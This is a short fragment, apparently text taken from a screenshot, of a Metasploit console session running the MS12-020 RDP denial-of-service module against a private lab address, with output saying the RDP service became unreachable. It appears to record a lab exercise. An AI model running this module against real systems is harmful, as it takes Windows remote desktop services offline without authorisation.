 msf6 auxiliary(dos/windows/rdp/ms12
_020_maxchannelids) > exploit
[*] Running module against 192.168.244.133
[-] 192.168.244.133:3389 - 192.168.244.133:3389 - RD
P Service Unreachable
[*] Auxiliary module execution completed
KA